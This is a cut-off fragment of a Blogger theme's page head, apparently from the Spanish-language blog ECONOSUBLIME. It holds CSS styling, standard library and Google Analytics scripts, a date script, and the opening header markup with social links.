color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=4c81cd25-2a4b-45b2-bc1d-5e2eacd26e29' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=4c81cd25-2a4b-45b2-bc1d-5e2eacd26e29' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
